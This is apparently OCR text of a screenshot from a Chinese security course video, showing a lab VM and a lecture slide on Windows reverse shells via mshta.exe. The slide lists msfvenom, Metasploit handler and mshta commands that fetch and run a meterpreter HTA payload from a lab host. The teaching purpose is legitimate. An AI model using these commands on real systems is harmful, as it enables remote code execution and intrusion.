 网络安全就业推荐
bili
VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
反弹shell...
Cmd - ftp
Cmd
IPv4 地址 . . . . . . . . . . . . : 192.
子网掩码 . . . . . . . . . . . . : 255.
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80
IPv4 地址 . . . . . . . . . . . . : 192.
子网掩码 . . . . . . . . . . . . : 255.
默认网关. . . . . . . . . . . . . : 192.
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168
C:\Users\mingy\Desktop>
meter
Serve
meter
要将输入
20201012_Windows反弹shell方法.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
10
11
12
13
14
15
16
17
18
Windows反弹Shell
02
Mshta.exe
通过Msfvenom生成恶意HTA文件发起攻击
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.78.117 lport=4444 -f hta-psh -o 1
msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 4444
python –m SimpleHTTPServer 8000
mshta.exe http://192.168.78.117:8000/1.hta
单击此处添加备注
幻灯片 第 13 张，共 39 张 中文(中国) 备注 批注 70%
讨论区 成员(24)
苏豪
老师我的问题
杨达
原来是这么用的。我以为访问一下
就行了
发送
资源监控